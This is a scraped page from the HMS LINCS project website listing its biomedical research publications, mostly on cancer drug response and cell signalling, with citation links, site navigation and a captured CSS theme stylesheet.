<td>Niepel, M., Hafner, M., Chung, M., and Sorger, P.K. (2017) Measuring cancer drug sensitivity and resistance in cultured cells. <em>Curr Protoc Chem Biol.</em> 19;9(2):55-74. doi:<a href="http://dx.doi.org/10.1002/cpch.21.">10.1002/cpch.21.</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28628199">28628199</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5538315">PMC5538315</a></td>
<td></td>
</tr>
<tr>
<td>Hafner, M., Niepel, M., and Sorger, P.K. (2017) Alternative drug sensitivity metrics improve preclinical cancer pharmacogenomics. <em>Nat Biotechnol</em>. 35(6):500-502. doi:<a href="http://dx.doi.org/10.1038/nbt.3882">10.1038/nbt.3882</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28591115">28591115</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5668135">PMC5668135</a></td>
<td></td>
</tr>
<tr>
<td>Graim, K., Liu, T.T., Achrol, A.S., Paull, E.O., Newton, Y., Chang, S.D., Harsh IV, G.R., Cordero, S.P., Rubin, D.L., and Stuart, J.M. (2017) Revealing cancer subtypes with higher-order correlations applied to imaging and omics data. <em>BMC Med Genomics</em>. 10(1):20. doi:<a href="http://dx.doi.org/10.1186/s12920-017-0256-3">10.1186/s12920-017-0256-3</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28359308">28359308</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5374737">PMC5374737</a></td>
<td></td>
</tr>
<tr>
<td>Tan, L., Gurbani, D., Weisberg, E.L., Jones, D.S., Rao, S., Singer, W.D., Bernard, F.M., Mowafy, S., Jenney, A., Du, G., Nonami, A., Griffin, J.D., Lauffenburger, D.A., Westover, K.D., Sorger, P.K., and Gray, N.S. (2017) Studies of TAK1-centered polypharmacology with novel covalent TAK1 inhibitors. <em>Bioorg Med Chem</em>. 25(4):1320-1328. doi:<a href="http://dx.doi.org/10.1016/j.bmc.2016.11.034">10.1016/j.bmc.2016.11.034</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28038940">28038940</a></td>
<td></td>
</tr>
<tr>
<td>Everley, R.A., Huttlin, E.L., Erickson, A.R., Beausoleil, S.A., and Gygi, S.P. (2016) Neutral loss is a very common occurrence in phosphotyrosine-containing peptides labeled with isobaric tags. <em>J Proteome Res</em>. 16(2):1069-1076. doi:<a href="http://dx.doi.org/10.1021/acs.jproteome.6b00487">10.1021/acs.jproteome.6b00487</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/27978624">27978624</a></td>
<td><a class="publications-explore" href="/everley-jproteomeres-2017/">Explore</a></td>
</tr>
<tr>
<td>Tan, L., Gurbani, D., Weisberg, E.L., Hunter, J.C., Li, L., Jones, D.S., Ficarro, S.B., Mowafy, S., Tam, C.P., Rao, S., Du, G., Griffin, J.D., Sorger, P.K., Marto, J.A., Westover, K.D., and Gray, N.S. (2017) Structure-guided development of covalent TAK1 inhibitors. <em>Bioorg Med Chem</em>. 25(3):838-846. doi:<a href="http://dx.doi.org/10.1016/j.bmc.2016.11.035">10.1016/j.bmc.2016.11.035</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28011204">28011204</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5484537">PMC5484537</a></td>
<td></td>
</tr>
<tr>
<td>Erickson, B.K., Rose, C.M., Braun, C.R., Erickson, A.R., Knott, J., McAlister, G.C., Wühr, M., Paulo, J.A., Everley, R.A., and Gygi, S.P. (2017) A Strategy to Combine Sample Multiplexing with<br />
Targeted Proteomics Assays for High-Throughput Protein Signature Characterization. <em>Mol Cell</em>. 65(2):361-370. doi:<a href="http://dx.doi.org/10.1016/j.molcel.2016.12.005">10.1016/j.molcel.2016.12.005</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28065596">28065596</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5250569">PMC5250569</a></td>
<td><a class="publications-explore" href="/erickson-molcell-2017/">Explore</a></td>
</tr>
<tr>
<td>Fallahi-Sichani, M., Becker, V., Izar, B., Baker, G.J., Lin, J.R., Boswell, S.A., Shah, P., Rotem, A., Garraway, L.A., and Sorger, P.K. (2017) Adaptive resistance of melanoma cells to RAF inhibition via reversible induction of a slowly dividing de‐differentiated state. <em>Mol Syst Biol</em>. 13(1):905. doi:<a href="http://dx.doi.org/10.15252/msb.20166796">10.15252/msb.20166796</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28069687">28069687</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5248573">PMC5248573</a></td>
<td><a class="publications-explore" href="/fallahi-sichani-molsystbiol-2017/">Explore</a></td>
</tr>
<tr>
<td>Jones, D.S., Jenney, A.P., Swantek, J.L., Burke, J.M., Lauffenburger, D.A., and Sorger, P.K. (2017) Profiling drugs for rheumatoid arthritis that inhibit synovial fibroblast activation. <em>Nat Chem Biol</em>. 13(1):38-45. doi:<a href="http://dx.doi.org/10.1038/nchembio.2211">10.1038/nchembio.2211</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/27820799">27820799</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5372219">PMC5372219</a></td>
<td><a class="publications-explore" href="/jones-natchembiol-2017/">Explore</a></td>
</tr>
<tr>
<td>Lin, J.R., Fallahi-Sichani, M., Chen, J.Y., and Sorger, P.K. (2016) Cyclic Immunofluorescence (CycIF), a highly multiplexed method for single-cell imaging. <em>Curr Protoc Chem Biol</em>. 8(4):251-264. doi:<a href="http://dx.doi.org/10.1002/cpch.14">10.1002/cpch.14</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/27925668">27925668</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5233430">PMC5233430</a></td>
<td><a class="publications-explore" href="/lin-natcommun-2015-resource/">Explore</a></td>
</tr>
<tr>
<td>Shi, T., Niepel, M., McDermott, J.E., Gao, Y., Nicora, C.D., Chrisler, W.B., Markillie, L.M., Petyuk, V.A., Smith, R.D., Rodland, K.D., Sorger, P.K., Qian, W.J., and Wiley, H.S. (2016) Conservation of protein abundance patterns reveals the regulatory architecture of the EGFR-MAPK pathway. <em>Sci Signal</em>. 9(436):rs6. doi:<a href="http://dx.doi.org/10.1126/scisignal.aaf0891">10.1126/scisignal.aaf0891</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/27405981">27405981</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5036860">PMC5036860</a></td>
<td></td>
</tr>
<tr>
<td>Chong, C.R., Bahcall, M., Capelletti, M., Kosaka, T., Ercan, D., Sim, T., Sholl, L.M., Nishino, M., Johnson, B.E., Gray, N.S., and Jänne, P.A. (2019). Identification of Existing Drugs That Effectively Target NTRK1 and ROS1 Rearrangements in Lung Cancer. <em>Clin Cancer Res</em> 23(1):204-213. doi:<a href="http://dx.doi.org/10.1158/1078-0432.CCR-15-1601">10.1158/1078-0432.CCR-15-1601</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/27370605">27370605</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5203969">PMC5203969</a></td>
</tr>
<tr>
<td>Hafner, M., Niepel, M., Chung, M., and Sorger, P.K. (2016) Growth rate inhibition metrics correct for confounders in measuring sensitivity to cancer drugs. <em>Nat Methods</em>. 13(6):521-527. doi:<a href="http://dx.doi.org/10.1038/nmeth.3853">10.1038/nmeth.3853</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/27135972">27135972</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC4887336">PMC4887336</a></td>
<td><a class="publications-explore" href="/hafner-natmethods-2016/">Explore</a></td>
</tr>
<tr>
<td>Sokolov, A., Carlin, D.E., Paull, E.O., Baertsch, R., and Stuart, J.M. (2016) Pathway-Based Genomics Prediction using Generalized Elastic Net. <em>PLoS Comput Biol</em>. 12(3):e10004790. doi:<a href="http://dx.doi.org/10.1371/journal.pcbi.1004790">10.1371/journal.pcbi.1004790</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/26960204">26960204</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC4784899">PMC4784899</a></td>
<td></td>
</tr>
<tr>
<td>Sokolov, A., Paull, E.O., and Stuart, J.M. (2016) One-class detection of cell states in tumor subtypes. <em>Pac Symp Biocomput</em>. 21:405-16. PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/26776204">26776204</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC4856035">PMC4856035</a></td>
<td></td>
</tr>
<tr>
<td>Lin, J.-R., Fallahi-Sichani, M., and Sorger, P.K. (2015) Highly multiplexed imaging of single cells using a high-throughput cyclic immunofluorescence method. <em>Nat Commun</em>. 6:8390. doi:<a href="http://dx.doi.org/10.1038/ncomms9390">10.1038/ncomms9390</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/26399630">26399630</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC4587398">PMC4587398</a></td>
<td><a class="publications-explore" href="/lin-natcommun-2015/">Explore</a></td>
</tr>
<tr>
<td>Roux, J., Hafner, M., Bandara, S., Sims, J.J., Hudson, H., Chai, D.H., and Sorger, P.K. (2015) Fractional killing arises from cell-to-cell variability in overcoming a caspase activity threshold. <em>Mol Syst Biol</em>. 11:803. doi:<a href="http://dx.doi.org/10.15252/msb.20145584">10.15252/msb.20145584</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/25953765">25953765</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC4461398">PMC4461398</a></td>
<td><a class="publications-explore" href="/roux-molsystbiol-2015/">Explore</a></td>
</tr>
<tr>
<td>Fallahi-Sichani, M., Moerke, N.J., Niepel, M., Zhang, T., Gray, N.S., and Sorger, P.K. (2015) Systematic analysis of BRAFV600E melanomas reveals a role for JNK/c-Jun pathway in adaptive resistance to drug-induced apoptosis. <em>Mol Syst Biol</em>. 11(3):797. doi:<a href="http://dx.doi.org/10.15252/msb.20145877">10.15252/msb.20145877</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/25814555">25814555</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC4380931">PMC4380931</a></td>
<td><a class="publications-explore" href="/fallahi-sichani-molsystbiol-2015/">Explore</a></td>
<td></td>
</tr>
<tr></tr>
</tbody>
</table>
<h2>Featured Pilot Phase Publications</h2>
<table class="publication-table">
<tbody>
<tr>
<td>Farshidfar, F., Zheng, S., Gingras, M.C., Newton, Y., Shih, J., et al. Integrative Genomic Analysis of Cholangiocarcinoma Identifies Distinct IDH-Mutant Molecular Profiles. <em>Cell Rep.</em> 18(11):2780-2794. doi:<a href="http://dx.doi.org/10.1016/j.celrep.2017.02.033">10.1016/j.celrep.2017.02.033</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28297679">28297679</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5493145">PMC5493145</a></td>
<td></td>
</tr>
<tr>
<td>Duan, Q., Flynn, C., Niepel, M., Hafner, M., Muhlich, J.L., Fernandez, N.F., Rouillard, A.D., Tan, C.M., Chen, E.Y., Golub, T.R., Sorger, P.K., Subramanian, A., and Ma’ayan, A. (2014) LINCS Canvas Browser: interactive web app to query, browse and interrogate LINCS L1000 gene expression signatures. <em>Nucleic Acids Res</em>. 42:W449-60. doi:<a href="http://dx.doi.org/10.1093/nar/gku476">10.1093/nar/gku476</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/24906883">24906883</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC4086130">PMC4086130</a></td>
<td></td>
</tr>
<tr>
<td>Vempati, U.D., Chung, C., Mader, C., Koleti, A., Datar, N., Vidović, D., Wrobel, D., Erickson, S., Muhlich, J.L., Berriz, G., Benes, C.H., Subramanian, A., Pillai, A., Shamu, C.E., and Schürer, S.C. (2014) Metadata Standard and Data Exchange Specifications to Describe, Model, and Integrate Complex and Diverse High-Throughput Screening Data from the Library of Integrated Network-based Cellular Signatures (LINCS). <em>J Biomol Screen</em>. 19:803-816. doi:<a href="http://dx.doi.org/10.1177/1087057114522514">10.1177/1087057114522514</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/24518066">24518066</a></td>
<td></td>
</tr>
<tr>
<td>Niepel, M., Hafner, M., Pace, E.A., Chung, M., Chai, D.H., Zhou, L., Muhlich, J.L., Schoeberl, B., and Sorger, P.K. (2014) Analysis of growth factor signaling in genetically diverse breast cancer lines. <em>BMC Biol</em>. 12:20. doi:<a href="http://dx.doi.org/10.1186/1741-7007-12-20">10.1186/1741-7007-12-20</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/24655548">24655548</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC4234128">PMC4234128</a></td>
<td><a class="publications-explore" href="/niepel-bmcbiol-2014/">Explore</a></td>
</tr>
<tr>
<td>Tang, Y. (2014) A one-step imaging assay to monitor cell cycle state and apoptosis in mammalian cells. <em>Curr Protoc Chem Biol</em>. 6(1):1-5. doi:<a href="http://dx.doi.org/10.1002/9780470559277.ch130140">10.1002/9780470559277.ch130140</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/24652619">24652619</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC4016950">PMC4016950</a></td>
<td><a class="publications-explore" href="/tang-jbiomolscreen-2013/">Explore</a></td>
</tr>
<tr>
<td>Paull, E.O., Carlin, D.E., Niepel, M., Sorger, P.K., Haussler, D., and Stuart, J.M. (2013) Discovering causal pathways linking genomic events to transcriptional states using Tied Diffusion Through Interacting Events (TieDIE). <em>Bioinformatics</em>. 29:2757–2764. doi:<a href="http://dx.doi.org/10.1093/bioinformatics/btt471">10.1093/bioinformatics/btt471</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/23986566">23986566</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC3799471">PMC3799471</a></td>
<td><a class="publications-explore" href="/paull-bioinformatics-2013/">Explore</a></td>
</tr>
<tr>
<td>Fallahi-Sichani, M., Honarnejad, S., Heiser, L.M., Gray, J.W. &amp; Sorger, P.K. (2013) Metrics other than potency reveal systematic variation in responses to cancer drugs. <em>Nat Chem Biol</em>. 9:708–714. doi:<a href="http://dx.doi.org/10.1038/nchembio.1337">10.1038/nchembio.1337</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/24013279">24013279</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC3947796">PMC3947796</a></td>
<td><a class="publications-explore" href="/fallahi-sichani-nchembio-2013/">Explore</a></td>
</tr>
<tr>
<td>Tang, Y., Xie, T., Florian, S., Moerke, N., Shamu, C., Benes, C., and Mitchison, T.J. (2013) Differential Determinants of Cancer Cell Insensitivity to Antimitotic Drugs Discriminated by a One-Step Cell Imaging Assay. <em>J Biomol Screen</em>. 18:1062-71. doi:<a href="http://dx.doi.org/10.1177/1087057113493804">10.1177/1087057113493804</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/23788527">23788527</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC3783590">PMC3783590</a></td>
<td><a class="publications-explore" href="/tang-jbiomolscreen-2013/">Explore</a></td>
</tr>
<tr>
<td>Niepel, M., Hafner, M., Pace, E.A., Chung, M., Chai, D.H., Zhou, L., Schoeberl, B., and Sorger, P.K. (2013) Profiles of Basal and Stimulated Receptor Signaling Networks Predict Drug Response in Breast Cancer Lines. <em>Sci Signal</em>. 6:ra84. doi:<a href="http://dx.doi.org/10.1126/scisignal.2004379">10.1126/scisignal.2004379</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/24065145">24065145</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC3845839">PMC3845839</a></td>
<td><a class="publications-explore" href="/niepel_scisignal_2013/">Explore</a></td>
</tr>
<tr>
<td>McAllister, F.E., Niepel, M., Haas, W., Huttlin, E., Sorger, P.K., and Gygi, S.P. (2013) Mass Spectrometry Based Method to Increase Throughput for Kinome Analyses Using ATP Probes. <em>Anal Chem</em>. 85:4666–4674. doi:<a href="http://dx.doi.org/10.1021/ac303478g">10.1021/ac303478g</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/23607489">23607489</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC3771683">PMC3771683</a></td>
<td><a class="publications-explore" href="/mcallister-analchem-2013/">Explore</a></td>
</tr>
<tr>
<td>Sansone, S.A., Rocca-Serra, P., Field, D., Maguire, E., Taylor, C., Hofmann, O., Fang, H., Neumann, S., Tong, W., Amaral-Zettler, L., Begley, K., Booth, T., Bougueleret, L., Burns, G., Chapman, B., Clark, T., Coleman, L.A., Copeland, J., Das, S., de Daruvar, A., de Matos, P., Dix, I., Edmunds, S., Evelo, C.T., Forster, M.J., Gaudet, P., Gilbert, J., Goble, C., Griffin, J.L., Jacob, D., Kleinjans, J. Harland, L., Haug, K., Hermjakob, H., Ho Sui, S.J., Laederach, A., Liang, S., Marshall, S., McGrath, A., Merrill, E., Reilly, D., Roux, M., Shamu, C.E., Shang, C.A., Steinbeck, C., Trefethen, A., Williams-Jones, B., Wolstencroft, K., Xenarios, I., and Hide, W. (2012) Toward interoperable bioscience data. <em>Nat Genet</em>. 44:121–126. doi:<a href="http://dx.doi.org/10.1038/ng.1054">10.1038/ng.1054</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/22281772">22281772</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC3428019">PMC3428019</a></td>
<td></td>
</tr>
</tbody>
</table>
<p><em>See the complete list of HMS LINCS Pilot Phase publications and other related publications <a href="/publications/publications-additional/">here</a>.</em></p>
		
								
					</div>
		
							
				</div>
		
						
			</div><!-- end content -->
		
			
               <ul id="sidebar" class="widget-area leftColumn">

 
			<li id="page-nav">
				<ul>
			<li class="page_item page-item-32 page_item_has_children current_page_ancestor current_page_parent"><a href="https://lincs.hms.harvard.edu/">Home</a>
<ul class='children'>
	<li class="page_item page-item-34 page_item_has_children"><a href="https://lincs.hms.harvard.edu/about/approach/">Approach</a>
	<ul class='children'>
		<li class="page_item page-item-88"><a href="https://lincs.hms.harvard.edu/about/approach/assays/">Assays</a></li>
		<li class="page_item page-item-86"><a href="https://lincs.hms.harvard.edu/about/approach/reagents/">Reagents</a></li>
		<li class="page_item page-item-36"><a href="https://lincs.hms.harvard.edu/about/approach/signatures-networks/">Signatures &#038; Networks</a></li>
		<li class="page_item page-item-1638"><a href="https://lincs.hms.harvard.edu/about/approach/data-publications/">Data &#038; Publications</a></li>
		<li class="page_item page-item-206"><a href="https://lincs.hms.harvard.edu/about/approach/significance/">Significance</a></li>
		<li class="page_item page-item-185"><a href="https://lincs.hms.harvard.edu/about/approach/challenges/">Challenges</a></li>
	</ul>
</li>
	<li class="page_item page-item-98"><a href="https://lincs.hms.harvard.edu/about/people/">People</a></li>
	<li class="page_item page-item-78 current_page_item"><a href="https://lincs.hms.harvard.edu/about/publications/">Publications</a></li>
	<li class="page_item page-item-2259"><a href="https://lincs.hms.harvard.edu/about/funding/">Funding</a></li>
</ul>
</li>
	  			</ul>
			</li><!-- end page-nav -->
			
			<li id="dynamic-widgets">
	
						
							
				
			</li><!-- end dynamic-widgets -->
			
		</ul><!-- end sidebar .widget-area -->
			
			<div class="clear-both"></div>
		
		</div><!-- end pagebody -->
		
	</div><!-- end pagebody-wrap -->


	<div id="footer-wrap">

	  <div id="footer">

	    <div id="footer-decoration"></div>

	    <div class="menu-topnav-container"><ul>
<li class="page_item page-item-32 page_item_has_children current_page_ancestor current_page_parent"><a href="https://lincs.hms.harvard.edu/">Home</a>
<ul class='children'>
	<li class="page_item page-item-34 page_item_has_children"><a href="https://lincs.hms.harvard.edu/about/approach/">Approach</a></li>
	<li class="page_item page-item-98"><a href="https://lincs.hms.harvard.edu/about/people/">People</a></li>
	<li class="page_item page-item-78 current_page_item"><a href="https://lincs.hms.harvard.edu/about/publications/">Publications</a></li>
	<li class="page_item page-item-2259"><a href="https://lincs.hms.harvard.edu/about/funding/">Funding</a></li>
</ul>
</li>
<li class="page_item page-item-482 page_item_has_children"><a href="https://lincs.hms.harvard.edu/resources/">Resources</a>
<ul class='children'>
	<li class="page_item page-item-1725"><a href="https://lincs.hms.harvard.edu/resources/methods/">Experimental Methods</a></li>
	<li class="page_item page-item-80"><a href="https://lincs.hms.harvard.edu/resources/software/">Software</a></li>
	<li class="page_item page-item-1122"><a href="https://lincs.hms.harvard.edu/resources/tutorials-presentations/">Tutorials &#038; Presentations</a></li>
</ul>
</li>
<li class="page_item page-item-414 page_item_has_children"><a href="https://lincs.hms.harvard.edu/data/">Data</a>
<ul class='children'>
	<li class="page_item page-item-292"><a href="https://lincs.hms.harvard.edu/data/metadata-standards/">Metadata &#038; Standards</a></li>
	<li class="page_item page-item-784"><a href="https://lincs.hms.harvard.edu/data/isa-tab/">ISA-Tab</a></li>
</ul>
</li>
<li class="page_item page-item-1603"><a href="https://lincs.hms.harvard.edu/terms/">Terms of use</a></li>
</ul></div>

	    
	    <div id="logo-hms"><a href="http://hms.harvard.edu/hms/home.asp">
	      <span>Harvard Medical School</span>
	    </a></div>
	    <div id="logo-nihlincs"><a href="http://commonfund.nih.gov/lincs/">
	      <span>NIH LINCS Program</span>
	    </a></div>

	    
	    <div id="footer-misc">
	      &copy;2026 HMS LINCS Project 
	      |
	      <a href="https://lincs.hms.harvard.edu/feed/">RSS</a>
	      |
	      <a href="https://lincs.hms.harvard.edu/wordpress/wp-login.php">Log in</a>	    </div>
	  
	  </div>

	</div><!-- end footer-wrap -->
	
	<script type='text/javascript' src='https://lincs.hms.harvard.edu/wordpress/wp-includes/js/comment-reply.min.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://lincs.hms.harvard.edu/wordpress/wp-includes/js/wp-embed.min.js?ver=5.0.3'></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=283541773" async></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://lincs.hms.harvard.edu/wordpress/wp-content/themes/lincs/style.css
body_size: 4005
content:
/*   
Theme Name: LINCS
Theme URI: http://www.atomicmouse.com
Description: Custom theme for LINCS website
Author: Joe Grassia
Author URI: http://www.atomicmouse.com
Version: 1.1
*/


@import "css/reset.css";


/* -----------------------------------------------------------*/
/* --- Typography
/* -----------------------------------------------------------*/
body {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#121212;
	line-height:1.6em;
}
h1, h2 { font-weight: normal; }
h1 {
	font-size:36px;
	color:#e6941e;
	line-height:1.1em;
}
h2 { 
	font-size:18px;
	line-height:1.1em;
}
h3 { 
	font-weight:bold;
}

a {
	color:#009ceb;
}
a:hover {
	text-decoration: underline;
} 
blockquote { }
blockquote p { }
pre { }
code, tt { }

.post { }

.entry { }
.entry a { }
.entry a:hover { }

.postmetadata { }

.searchResults {
	font-size:16px;
	font-weight:bold;
	color:#777;
	margin-bottom:1em;
}

/* -----------------------------------------------------------*/
/* --- Layout
/* -----------------------------------------------------------*/
p { margin-bottom:10px; }
h1 { margin-bottom:.7em; }
h2 { margin-bottom:.3em; }
h3 { margin-bottom:.3em; }

ul, ol, table { margin: 0 0 10px 0; }

form { }
input[type=text] { }
textarea { }

.clear-both {
	clear:both;
}


/* --- Header ---- */

#header { 
	width:941px;
	height:76px;
	margin: 0 auto; 
	position:relative;
	z-index: 100;
}
#header h1 {
	margin-bottom:0;	
}
#header h1 a {
	display:block;
	position:absolute;
	text-indent:-9999px;
	width:158px;
	height:63px;
	left:25px;
	top:5px;
	background:url(images/logo_lincs.gif) left top no-repeat;
}
#header .tagline {
	display:block;
	position:absolute;
	width:9em;
	left:200px;
	top:17px;
	color:#171717;
	font-family:"Times New Roman", Times, serif;
	font-size:12px;
	line-height:1.2em;
}

/* ---- Search Form ----*/

#header #searchform {
	position:absolute;
	top:8px;
	right:28px;
	width:158px;
	height:22px;
}
#header #searchform #s {
	width:134px;
	height:18px;
	border:#cccccc solid 1px;
	padding:3px 4px 1px 4px;
	position:absolute;
	right:24px;
	color:#999;
	font-size:12px;
}
#header #searchform #s.focused {
	color:#000;
}
#header #searchsubmit {
	display:block;
	width:24px;
	height:24px;
	position:absolute;
	top:0;
	right:0;
}
* html #header #searchsubmit  {
	/* IE6 hack */
	right:0;
}


/* --- Menu ---- */

.menu-topnav-container {
    width: 939px;
    margin: 0 auto;
}

.menu-topnav-container a {
    color: #808080;
    text-decoration: none;
}

.menu-topnav-container a:hover {
    color: #009ceb;
    text-decoration: underline;
}

.menu-topnav-container > ul {
    padding: 15px 0 0 25px;
    overflow: hidden;
}

.menu-topnav-container > ul > li {
    float: left;
    margin: 0 25px 0 0;
    max-width: 150px;
}

.menu-topnav-container > ul > li > a {
    text-transform: uppercase;
    font-weight: bold;
    color: #ff8216;
}

.menu-topnav-container ul {
    margin: 0;
}

ul.children ul.children {
    margin-left: 12px;
}

ul.children li {
    line-height: 1em;
    margin: 0.6em 0;
}


.menu-mini-container {
    position: absolute;
    right: 0px;
    top: 20px;
}

.menu-mini-container li {
    display: inline-block;
    width: 106px;
    height: 33px;
    line-height: 1em;
    padding: 0;
    margin-left: 20px;
    font-size: 11px;
}

.menu-mini-container a {
    display: table-cell;
    width: 106px;
    height: 32px;
    padding: 0 2px 1px;
    text-align: center;
    vertical-align: middle;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    color: #aaa;
}

.menu-mini-container a:hover {
    color: #009ceb;
    text-decoration: underline;
}

.menu-mini-container .button {
    background: url(images/explore_button_base.png) no-repeat;
}

.menu-mini-container .button:hover {
    background-image: url(images/explore_button_hover.png);
}

.menu-mini-container .button a {
    color: #000;
    text-shadow: 0px 0px 8px #fff ;
}

.pseudo-button {
    background-color: hsl(37, 87%, 50%) !important;
    border: 0 none !important;
    border-radius: 4px !important;
    color: hsl(0, 0%, 100%) !important;
    cursor: default !important;
    font-size: 17px !important;
    font-weight: bold !important;
    margin: 0;
    padding: 6px 11px !important;
    text-align: center !important;
}

.pseudo-button:hover {
    background-color: hsl(30, 100%, 47%) !important;
}

.pseudo-button a {
    color: inherit;
    text-decoration: inherit;
}

.cta-button {
    float: right;
    margin: 0 0 0.5em 0.5em !important;
}


/* --- Cimy header image rotator ---- */

#cimy_div_id {
	float: left;
	margin: 0;
	border: 0;
	width: 939px;
	height: 284px;
	display:none;
}
div.cimy_div_id_caption {
	position: absolute;
	margin-top: 175px;
	margin-left: -75px;
	width: 150px;
	text-align: center;
	left: 50%;
	padding: 5px 10px;
	background: black;
	color: white;
	border-radius: 10px;
	display: none;
	z-index: 2;
}



/* --- Page body ---- */

#pagebody-wrap {
	background:#d0d0d0 url(images/bkg_body_secondary.gif) left top repeat-x;
}
.home #pagebody-wrap {
        background:#d0d0d0 url(images/bkg_body_home.gif) left top repeat-x;
}
#pagebody {
	width:939px;
	margin: 0 auto;
	padding:65px 0 10px 0;
	background:#fff url(images/header_img.jpg) left top no-repeat;
	border-left:#ffefe2 1px solid;
	border-right:#ffefe2 1px solid;
	border-top:#e6914e 2px solid;
}
	#pagebody.header1 {
		background:#fff url(images/header_img1.jpg) left top no-repeat;
	}
	#pagebody.header2 {
		background:#fff url(images/header_img2.jpg) left top no-repeat;
	}
	.home #pagebody {
		background-image:none;
		padding-top:0;
	}

	
#content {
	float:left;
	position:relative;
	width:665px;
	left:250px;
	margin-top:25px;
	min-height: 400px;
}

#content.fullwidth {
	left: 23px;
	width: 893px;
}

.home #content {
	width:600px;
	left:25px;
	margin-top:15px;
}

#content ul {
	list-style: disc outside url(images/icon_arrow.gif);
}

#content ol {
	list-style-type: decimal;
}

#content li {
	list-style: inherit;  /* override explicit 'none' from reset.css so ul and ol above can take effect */
}

#content ul, #content ol {
	margin: 0 1.5em 10px;
}

#content th {
	font-weight: bold;
	border-bottom: 1px solid #808080;
}

#content th, #content td {
	padding: 0 0.5em;
	vertical-align: top;
	border-right: 1px solid #e0e0e0;
}

#content table {
	border: 1px solid #e0e0e0;
}

#content tr:nth-child(even) {
	background-color: #FFF9F0;
}

#content table.plain {
    border: 0;
}

#content table.plain tr {
    background-color: inherit;
}

#content table.plain th, #content table.plain td {
    border-right: 0;
}

#breadcrumb {
	color:#bbb;
	margin-bottom:.5em;
}
#breadcrumb a {
	color:#999;
}

.wp-caption {
	padding:5px 0;
	background-color:#efeded;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin-bottom:1em;
	max-width: 665px;
}
.wp-caption img {
	margin:0 5px;
}
.wp-caption-text, .wp-caption-dd {
	line-height:1.3em;
	margin:.1em 10px .2em 10px;
}

#meta { }

.postmetadata {
	margin-bottom:2em;
}

#sidebar { 
	float:left;
	position:relative;
	width:200px;
	left:-640px;
	margin-top:30px;
}
	.home #sidebar {
		left:40px;
		width:290px;
		margin-top:10px;
		background-color:#d0d0d0;
	}
	.home #sidebar h2 {
		color:#009ceb;
		font-weight:bold;
		font-size:12px;
		background-color:#000;
		padding:5px 12px;
	}
	.home #sidebar p {
		line-height:1.1em;
		margin:.7em 12px .9em 12px;
		font-size:12px;
	}

#page-nav li {
	margin-bottom:.6em;
